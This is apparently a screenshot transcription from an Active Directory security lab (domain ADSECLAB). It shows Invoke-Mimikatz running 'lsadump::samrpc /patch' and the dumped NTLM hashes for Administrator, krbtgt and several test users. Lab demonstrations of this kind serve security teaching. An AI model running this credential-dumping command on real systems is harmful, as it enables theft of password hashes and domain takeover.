 Administrator: Windows Powe
File Edit View Tools Debug Add-ons Help
Invoke-Mimikatz.ps1
2286 Invoke-Mimikatz -command '"privilege::debug" "lsadump::samrpc /patch"'
Privilege '20' OK
mimikatz(powershell) # lsadump::samrpc /patch
Domain : ADSECLAB / S-1-5-21-1473643419-774954089-2222329127
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 6f40d9c1cab7f73d298dc3d94163543d
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 7e2a0e20851d0229f2489210b6576ede
RID : 000003e8 (1000)
User : admin
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
RID : 00000452 (1106)
User : LukeSkywalker
LM :
NTLM : 177af8ab46321ceef22b4e8376f2dba7
RID : 00000453 (1107)
User : HanSolo
LM :
NTLM : 269c0c63a623b2e062dfd861c9b82818
RID : 00000454 (1108)
User : JoeUser
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac